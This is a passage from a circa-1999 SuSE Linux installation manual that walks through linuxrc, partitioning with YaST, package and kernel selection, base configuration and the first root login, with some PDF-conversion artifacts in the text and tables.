You will now be in the *linuxrc* main menu, (Figure [2.3](#page-38-0)), where you have the following choices:

- **'Settings'** With this menu option you can modify the language, screen or keyboard settings.
- **'System-Information'** This menu option will show you lots of information about hardware that the kernel has already recognized, modules that have been already loaded, etc.
- **'Kernel modules (Hardware drivers)'** You might need to enter something here to load modules your hardware might need.

*General rule:* You will *not* need this option if your hard drive and CD-ROM drive are attached to an (E)IDE controller, and are "ATAPI devices" (☞*[ATAPI](#page-466-0)*).

(E)IDE as well as SCSI support (only for the 2940!) is built into the kernel.

- **'Start installation / System'** Just as it suggests, this menu option starts the installation.
- **'End / Reboot'** Just in case you change your mind. . .

Only select the 'Kernel-Module' menu option if you need support for SCSI (those not compatible with Adaptec 2940) or PCMCIA devices, (see Section [11.1.6](#page-299-0) page [286](#page-299-0)) or if you are *not* using ATAPI drives on your system. For more information on loading modules, please see Section [16.3](#page-395-0) page [382.](#page-395-0) In the following sub-menu, select the type of module that you need. The options are:

- **A SCSI-module** if you have a SCSI-hard drive or SCSI-CD-ROMdrive.
- **Load CD-ROM module** This is necessary only if your CD-ROM is *not* an (E)IDE device or is *not* a SCSI device.
- **A Network module** if you want to install via FTP or NFS but this is not the subject of this chapter

If you cannot find the appropriate module to support your hardware (proprietary CD-ROM drives, Parallel port CD-ROM drives, network cards, PCMCIA) in the list of standard modules, you might need to use the modules disk. To do this you should go to the end of the list and select the item there, '-- Other Modules --'; the modules floppy disk is then requested by linuxrc.



#### **Starting the Installation**

Since the 'Start installation / system' is already highlighted by default, all you have to do is press  $\overline{\longleftrightarrow}$  to continue with the installation.

In this menu you have the following choices:

- **'Start installation'** What you are about to do.
- **'Boot installed system'** This option is useful in the event that you are having trouble booting to an already installed system.
- **'Start rescue system'** This item is currently not available for AXP systems.
- **'Start the Live CD'** If you just want to browse through, without loading SuSE Linux immediately onto your hard drive; for the live CD, refer to Section [3.6.4](#page-109-0) page [96.](#page-109-0)
- For the actual installation, you just need to press  $\overline{\longleftrightarrow}$  for the menu option For the actual installation, you just heed to press  $\Box$  for the field option  $\Box$ medium. By default the menu option 'CD-ROM' is already selected.



Figure 2.4: Installation menu of linuxrc



Figure 2.5: Selecting a source medium in linuxrc

Now press  $\left(\frac{\triangle}{\triangle} \right)$  and select YaST1 to begin with the actual installation. As a source medium the CD-ROM is used, unless a different source medium has source medium the CD-ROM is used, unless a different source medium has been selected. But then you would be at the wrong place, as this is describing the installation from CD-ROM.

The installation environment is loaded to a RAM disk and – when this procedure has been finished – starts the installation program, YaST.

Here you can select different methods for installation.

Once the source medium has been selected, press  $\overline{\left( \begin{array}{c} \leftarrow \end{array} \right)}$  to continue the instal- $\frac{1}{2}$  are source medium has been selected, press  $\frac{1}{2}$  to commute the mistal-<br>lation process. The CD-ROM is used as the source medium, as long as you have not selected a different medium.

The installation environment will be loaded to a RAM disk, and when this process is complete, the installation tool YaST is started.

## **Possible Problems**

The following problems may occur:

- The SCSI adapter was not recognized. If this is the case, you should use a kernel that has support for your SCSI adapter built into it. Please see Section [2.6.3](#page-63-1) page [50](#page-63-1) for information on how to create such a boot disk.
- The ATAPI CD-ROM drive hangs while reading information from the CD. In this case, please refer to Section [2.7.5](#page-66-0) page [53.](#page-66-0)

### <span id="page-42-0"></span>**2.2.4 Starting** YaST

The YaST welcome screen appears and the reader will see the following four menu options (see Figure [2.6\)](#page-42-0):



Figure 2.6: Initial YaST screen

If you want to learn more about YaST or have special maintenance tasks to perform, please refer to the detailed YaST chapter (Chapter [3](#page-84-0) page [71\)](#page-84-0).– There are hints at the beginning of this chapter on how the keyboard layout works in YaST.



- **'Install Linux from scratch'** If SuSE Linux is to be installed for the first time. This is the topic of the section below.
- **'Update existing Linux system'** Updating a SuSE Linux system is described in Section [15.1](#page-372-0) page [359.](#page-372-0)
- **Installation using expert mode** If you select this option, you will have a great number of choices to make during the installation. It is strongly recommended that you only choose this option if you are an experienced Linux user and you are sure of the steps necessary for a successful installation. The Expert mode is *not* described below!
- **'Abort -- no installation'** if you are having second thoughts...

Select the menu item 'Install Linux from scratch'.

Please take a look, *before* you make partitions, at Section [2.8](#page-71-0) page [58](#page-71-0); there you will find useful background information.

# **2.2.5 Partitioning and Formatting the Hard Drive**

YaST now informs you that a hard drive has been detected. If "free" hard drive space is available, YaST will confirm this and suggest that you use this area for Linux (window 'Use Free Area?').



If you already have an unactivated swap partition on your system, – perhaps from a previous installation  $-$  YaST will detect it and ask you if you want to use this partition as a swap partition.

Proceed as follows to set up the partitions:

- **'Partitioning'** As a rule, the question about partitioning for a SuSE Linux first-time installation or a new installation needs to be answered with 'Partition'. You should not select 'Set up LVM' unless you know what a *Logical Volume Manager* is and you know that you require it.
- **'Yes'** If you answer 'Yes', YaST will perform the partitioning on its own and you can continue with Section [2.2.7](#page-45-0) page [32](#page-45-0).

**'No'** – If you say 'No', you can partition interactively.



Figure 2.7: YaST – Partitioning hard drive

If YaST does *not* find free space on your drive, it will suggest that you use 'Use entire hard disk'. On this screen you can choose from one of the following possibilities. (A reminder: the  $\overline{(Tab)}$ ,  $\ominus$  or  $\ominus$  keys can to the following possibilities. (A femmatric fit  $(\Box a)$ ,  $(\Box b)$  or  $(\Box b)$  keys can<br>be used to position the cursor, and the  $(\Box b)$  key can be used to execute the selection):

**'Partitioning'** – This lets you partition the hard drive yourself; you will need to select this option if there is another operating system (or partition that you do not want to remove) already on your hard drive.



If you select 'Use entire hard disk', all data that is currently on the drive will be *lost* and unrecoverable.

**'Use entire hard disk'** – With this option YaST will – after presenting a big "red" warning screen – *automatically* partition the drive.

You should only choose this option if you just want to install SuSE Linux from scratch, *and* you don't want to get involved with the topic of partitioning.

# **Operating systems which exist on your hard drive will be deleted if you choose this option!**

If you choose the option 'Use entire hard disk', YaST uses the following guidelines when partitioning your hard drive:

- Create a /boot partition (a minimum of 2 MB, or 1 cylinder)
- Create a swap partition (twice the size of the RAM on your system, but no larger than 128 MB)
- Create a large root partition  $(')'$  with the remaining space.

It may be the case that there are problems when re-reading the partition table. If this is the case, YaST will display this in a *red* display box and ask you to re-boot. You should then re-start the computer and not attempt to make new partitions the next time



## **Possible Problems**

.

• Not enough space is available. In section [2.6.1](#page-60-0) page [47](#page-60-0) there are hints on how you can create more space on your hard drive, using fips under DOS.

## <span id="page-44-0"></span>**2.2.6 Installation of Software Packages**

At this point the hard drive has been prepared for your Linux installation. Now you must decide which software packages to install.



Figure 2.8: YaST – Package selection

The next YaST menu to appear is the YaST installation menu (Figure [2.8](#page-44-0)). This may take a few moments to appear because the series and package descriptions must be read from the installation medium and evaluated. If you do not want to choose specific packages, you can continue with the item 'Start installation'; in this case you can move on to Section [2.2.8](#page-45-1).

- Select the menu option titled 'Load configuration' to make your software selection (standard, network server, minimal, etc.) This is covered in Section [2.2.7.](#page-45-0) First highlight your choice and the 'Replace' menu option and then press the  $\left(\frac{\overline{C}}{\sqrt{C}}\right)$  key. The current configuration will be replaced by the new selection. Additional information on this can be found in Section [2.2.7.](#page-45-0) When you have selected the system configuration and confirmed this, you will return to the installation menu.
- The menu option 'Change/Create configuration' can be used to change the list of currently selected packages. You will be presented with the series selection screen. Since you have chosen one of the preconfigured system configurations, it is generally *not* necessary to modify the list of selected packages. The reader should also be aware that it is possible (and easy) to install or remove packages after the system has been installed. A detailed description of adding packages can be found in Section [3.4.3](#page-97-0) page [84](#page-97-0).

# <span id="page-45-0"></span>**2.2.7 Selection of the Base Software**

The YaST screen for selecting one of the default configurations (Figure [2.9](#page-45-0) on the facing page) will appear only if you select the menu option 'Load configuration', in Section [2.2.6](#page-44-0) on the page before.

We have prepared a few pre-defined package "configurations". With the arrow keys  $\overline{I}$  and  $\overline{I}$  you can reach the individual items; with  $\overline{S_{\text{Pace}}}$  you  $\frac{f(x)}{g(x)}$  and  $\frac{f(y)}{g(y)}$  or can identified the material fields, while  $\frac{f(x)}{g(x)}$  you can select or de-select an item. An 'X' in the brackets indicates that the configuration has been selected to be added or to replace a currently installed package configuration.

A star  $($  '  $^*$  ') next to the configuration title indicates that this configuration is currently selected for installation. It is more than likely that some packages (in particular the base packages) are included in more than one of these options. What this also means is that if you select the menu option 'SuSE almost everything' you will have selected packages that are included in other options as well.

- **'Add'** This menu option will add the list of packages from the selected package configuration menu option to the currently installed package configuration.
- **'Replace'** With this option you can replace the currently installed package configuration list with the selected package configuration. You may be asked if you want to delete packages which do not belong to the configuration.
- **'Abort'** This menu option will bring you back to the previous screen.

# <span id="page-45-1"></span>**2.2.8 Installing System Software and Programs**

After all of this preparatory work we are finally ready to fill the hard drive with great software!

|              | Installation    |                                                                                                    | YaST Version 0.997.2 -- (c) 1994-99 SuSE GmbH |                 |                                                                         |  |
|--------------|-----------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|-----------------|-------------------------------------------------------------------------|--|
|              |                 |                                                                                                    | Load configuration-                           |                 |                                                                         |  |
| <b>RODOR</b> | EX <sub>1</sub> | SuSE Almost everything.<br>* SuSE Development system. (textmode and X libs/to (<br>* SuSE Minimum sustem.<br>SuSE Network oriented system. (many servers, Int (344 - 758.3 M)<br>* SuSE default system. |                                               |                 | (1166 –<br>4.75G<br>$236 - 538.0$<br>77.2 M)<br>63.<br>$227 - 740.6$ M) |  |
| RBSZA        | $F1 = He1p$     | <b>F2=Description</b>                                                                                                    | F9=F1oppy                                     |                 |                                                                         |  |
|              | Add             | > 5                                                                                                    | Replace                                       | > 5             | Abort                                                                   |  |
| Rea          |                 |                                                                                                    |                                               |                 |                                                                         |  |
|              |                 | F1≡Heln.                                                                                                    | TAB=Installation log window                   | - ESC=Main menu |                                                                         |  |

Figure 2.9: YaST – Configuration selection

- You can start installing the software packages with 'Start Installation'. On the screen, YaST will show you the status of each package as it is installed, as well as the total number of packages installed and the number of packages remaining.
- You will be prompted for the other CD's as necessary.
- When the packages have all been installed, return to the main menu by selecting the menu option 'Main menu'.

# **Possible Problems**

- If your system has just a "small amount" of RAM  $(<16 MB)$ , then initially only the packages from the first CD-ROM can be installed. The packages from the other CD's will be installed later (Section [2.2.10](#page-47-0) page [38\)](#page-47-0).
- If you are having trouble copying the software, this is usually caused by hardware problems.

If you have a SCSI system, make sure you double-check the cables and termination. It might also be helpful if you remove all external devices, scanners etc. from the SCSI bus during the installation. You should also consider using kernel parameters: the most important ones are listed in Section [14.3.1](#page-339-0) page [326.](#page-339-0)

In case you are having problems with an ATAPI device, please refer to Section [2.7.5](#page-66-0) page [53.](#page-66-0)

Now remove all disks and CD-ROM's from their drives, as the computer will now be prepared for the initial system start. Then YaST will guide you through the system base configuration. . .

# <span id="page-46-0"></span>**2.2.9 Selecting a Kernel for the System**

The base system has been successfully installed on the hard drive.

Now you must install the appropriate ☞*[Kernel](#page-468-0)* for the system, the boot loader, LILO is set up on the hard drive, and the first software and hardware components will be configured.



Figure 2.10: YaST – Selecting the kernel

You should now select an appropriate kernel (figure [2.10](#page-46-0)), for example:

- **Kernel** The 'standard kernel' is suitable for most systems.
	- The 'kernel with SMP support' should be used for multiprocessor systems
	- The 'kernel with APM support' contains support for "Advanced Power Management".



If your processor is not 100% Pentium, please select 'kernel for computers with 386 or 486 processors'. You must use this kernel for a Cyrix 686, for example. Selecting the wrong kernel could lead to a "kernel panic"; see also [http://sdb.suse.de/sdb/](http://sdb.suse.de/sdb/de/html/cyrix686.html) [de/html/cyrix686.html](http://sdb.suse.de/sdb/de/html/cyrix686.html).

YaST will copy the selected kernel to /boot/vmlinuz and the kernel configuration file to /usr/src/linux/.config. This file exactly describes the installed kernel and the modules belonging to it.

LILO The question 'Would you like to configure LILO?' should only be answered with'yes' if you're *positive* that the installed system can be booted with LILO (see Figure [3.20](#page-106-0) page [93;](#page-106-0) generally speaking this is the case for DOS and Windows 95/98 – but for Windows NT things look a little different (see Section [4.7.2](#page-131-0) page [118](#page-131-0))! Tips on filling out the necessary forms can be found in Section [3.6.2](#page-106-0) page [93.](#page-106-0)

# <span id="page-47-0"></span>**2.2.10 Base System Configuration with** YaST

After selecting the kernel and configuring LILO, you must finish the rest of the base configuration. The first software and hardware components are configured.

• Now you are prompted to select the appropriate time zone (Figure [2.11](#page-47-0)) on the next page). You will have to search through the long list of time

| TIME ZONE CONFIGURATION<br>Please select a timezone:                                                                                                    |                                                                              |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--|
| <b>CET</b><br><b>CST6CDT</b><br>Cuba<br><b>EET</b><br>EST.<br><b>EST5EDT</b><br>Egypt<br>Eire<br>Factory<br>GB.<br><b>GMT</b><br>GMT+0<br>$GMT-0$<br><b>GMTO</b><br>Greenwich<br><b>HST</b><br>Hongkong | #<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br># |  |
| < Continue ><br>Abort<br>$\langle$                                                                                                    | $\rightarrow$                                                                |  |

Figure 2.11: YaST – Selecting a time zone

zones to find the one that is appropriate for your location. You will also be prompted to select either 'GMT' or 'Local time'. You should select 'Local time' unless your system clock (the one in your BIOS) is already set to Greenwich Mean Time.



Figure 2.12: YaST – Host - and Domain name

The computer time can be set to *local time* or to *Greenwich Mean Time* (GMT). 'GMT' is set by default; select 'local time' if your computer is set up this way.

**Network**

- The following screens that appear are for setting up your network config- **configuration** uration:
	- **–** Host and Domain name (Figure [2.12\)](#page-47-0). Unless you have been given a Fully Qualified Domain Name (from either your ☞*[System administra](#page-468-0)[tor](#page-468-0)* or your ☞*[ISP](#page-468-0)*), you can choose whatever you like for a Host and Domain name. If you are planning on connecting to the Internet or an

intranet, you should make sure that you correctly specify a name. For example earth.cosmos.com. – where earth is the Host name and cosmos.com is the Domain name.

- **–** Onlyloopback, or Real Network? If your computer has *no* network card, you can select loopback and you will *not* be prompted for a detailed network configuration.
- **–** If you select Real Network, you will be prompted with additional network-related questions: DHCP client, Network type (for Ethernet cards,select eth0), IP address, Netmask, Gateway, inetd, portmap, NFS server, From address for Newsgroup postings, Name Server, IP address, selection of kernel module for network card support and Sendmail configuration (sendmail.cf).

```
-SENDMAIL CONFIGURATION-
Sendmail needs an configuration file (/etc/sendmail.cf).
You will probably find one of the configurations below suits your
needs.
nceus.<br>If you have special requirements that these do not cover, you may<br>create you own. Please have a look at /usr/share/sendmail, one of
the pre-existing configurations may well fit your requirements.
ATTENTION: If you plan to install your own modified sendmail.cf
you should select the last item in the list and install the file
yourself. Otherwise, SuSEconfig will copy the selected file to<br>sendmail.cf and your changes get lost.
 Host with permanent network connection (SMTP).<br>Single user machine without network connection
  Host with temporarily network connection (Modem or ISDN).
  Use UUCP to send mail
  Expert mode for sendmail configuration<br>Do not install /etc/sendmail.cf
                 < Continue >
                                                       < Abort
                                                                     \rightarrow
```
Figure 2.13: YaST – Selecting a mail system

• Selecting the sendmail.cf for the mail system (Figure [2.13](#page-47-0)); refer also to Section [6.8](#page-189-0) page [176.](#page-189-0)

The details collected until now are saved and written to the various configuration files by SuSEconfig. YaST terminates and various messages on the state of the system appear on the screen. . .

- **Root Password** After some system messages, you will see a welcome message, "Welcome to SuSE Linux". Here your full attention is required: you are prompted for the 'root' password (☞*[System administrator](#page-468-0)*). You should choose this password carefully, and not forget it. You should not use "empty spaces" or special characters (unless you know what you are doing). Please note that only the first 8 characters are evaluated.
	- **Login** YaST now suggests you create an "example" user account. You should do this, as it is *not* recommended that you login as 'root' and use the 'root' account to perform your normal daily activities. For this you should preferably create and use your own personal account for daily activities. Think of a simple name for your user account (without spaces,

and no longer than 8 characters), for example your initials, or newbie. When you create this account you should also be careful *not* to forget the password!



Figure 2.14: YaST – Selecting interface for modem and mouse

• YaST will ask you if you want to configure your modem. If you have a **Modem** modem, you can do this now, or you can configure the modem later on. If you choose 'Yes', YaST will prompt you for the serial port to which the modem is attached. Please note that "Winmodems" are *not* supported in Linux

(see [http://sdb.suse.de/sdb/en/html/cep\\_winmodem.](http://sdb.suse.de/sdb/en/html/cep_winmodem.html) [html](http://sdb.suse.de/sdb/en/html/cep_winmodem.html)).

| MOUSE CONFIGURATION<br>Please choose your mouse from the list. A link from your<br>mouse device to /dev/mouse will be created in the directory<br>/dev .                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Microsoft compatible serial mouse<br>C&T 82C710 or PS/2 mouse (Aux-port)<br>Logitech busmouse<br>ATĪ XL busmouse<br>Microsoft busmouse<br>Mouse Systems serial mouse<br>Old Logitech serial mouse (series 9)<br>Mouse Man protocol (serial Logitech mouse)<br>MSC 3-Bute (serial mouse)<br>Microsoft Intellimouse - 3 buttons and wheel<br>Plug-and-Play mice (Alternative to '-t ms')<br>MM Series<br>Oldest 2-button serial mouse | $-t$ ms<br>[-t ps2<br>[-t logi]<br>[-t bm]<br>[-t mb -<br>[-t msc ]<br>[-t logi]<br>[-t mman]<br>[-t sun ]<br>[−t ms3<br>$[-t pnp]$<br>[−t mm –<br>[-t bare] |
| $\langle$ Continue $\rangle$<br>< Abort >                                                                                                    |                                                                                                    |

Figure 2.15: YaST – Selecting mouse driver

• YaST will then ask you if you want to configure your mouse. If you want **Mouse** to, then select 'Yes'. Choose your mouse type from the list that appears (Figure [2.15\)](#page-47-0). If you are using a serial mouse, YaST will also prompt you for the appropriate serial port (Figure [2.14](#page-47-0)). Choose the correct serial port from the list.



Figure 2.16: YaST – Starting the gpm

• You should choose to have the program gpm automatically started on system startup (Figure [2.16](#page-47-0)). If you have problems later with gpm, you can choose to not have it started on startup (see Section [17.6](#page-414-0) page [402](#page-414-0)).

If additional packages need to be installed from the CD-ROM's (see Sec-tion [2.2.8](#page-45-1) page [32](#page-45-1)), YaST will do this now...

- YaST will ask you to insert the other CD's, so that the remaining software can be installed; the last CD will only be needed if you have *explicitly* chosen to install the package source code – this is not normally the case!<sup>[1](#page-51-0)</sup>
- YaST will exit now and prompt you to press  $\leftarrow$ ).

The installation of your SuSE Linux is now complete.

## **2.2.11 Logging in After Your First Installation**

**'root'** Some configuration scripts will be run in the background. At this point you can log in as 'root' in the foreground, for example on Console 1 **login:**

(for the login procedure, see Section [19.1](#page-440-1) page [427](#page-440-1)) At the login prompt **Password:** "Login:", enter root and you will be prompted for the "Password:".

Here you should enter the password that you gave for the 'root' user (see Section [2.2.10](#page-47-0) page [36](#page-47-0)). Do not confuse this password with the password of the "Example user"!

> The Linux-☞*[Prompt](#page-468-0)* appears and you can now start working; this is what the prompt looks like:

earth: #

For example, the command **ls -a** can be used to view the contents of the current directory, which in this case will be the 'root' user's home directory.

earth: # **ls -a**

<span id="page-51-0"></span><sup>&</sup>lt;sup>1</sup> The SuSE Linux DVD ROM contains all of the packages on one single CD. If you are installing from the DVD ROM, you will not be prompted for another CD-ROM.

The program **yast** will start YaST, which can be used to make changes to your system configuration:

earth: # **yast**

If you start YaST (**yast**) you can select the menu option 'System Administration' and the sub-menu 'User administration' to create new user accounts. This is also a good time for you to select the 'Configure XFree86TM' menu option and proceed with configuring your graphical user interface (see Section [8.1](#page-221-0) page [208\)](#page-221-0).

Configuration scripts will be running automatically in the background (indexing manpages, setting up Perl, etc..). On computers with limited memory and slow CPUs, this procedure can take up to an hour to complete. If you decided to "reboot" your computer before these scripts are finished, YaST will automatically continue processing the scripts from where it left off!

You can view the status of these scripts on ☞*[Console](#page-466-0)* 9. To see this console, press the  $(\overline{A1t}) + (\overline{F9})$  keys simultaneously. Once the scripts are completed,  $\frac{(A11)}{7}$  +  $\frac{(F9)}{8}$  Keys simulations the following message will appear:

**"Have a lot of fun!"**

After the installation is complete, additional configurations can be made; see the hints given in Section [2.1.17](#page-36-0) page [23](#page-36-0) about printing, Internet and hardware connection.

You should never switch off a Linux computer directly. Either use the function provided by KDM or the commands presented in section [19.2](#page-441-0) page [428](#page-441-0) to "shut down" the computer. If the computer is not shut down properly, a filesystem check must be carried out the next time the machine boots – this takes some time, and in exceptional cases, the check is not sufficient to re-store all files which may have been damaged.

# **2.3 How Should SuSE Linux Be Started?**

The SuSE Linux system is now almost completely installed. The final question is how you want to boot your system normally (☞*[Booting](#page-466-0)*).

The following section describes the options you have for booting your SuSE Linux system. The best boot method for you will depend on your computer experience, as well as your intended use of Linux.

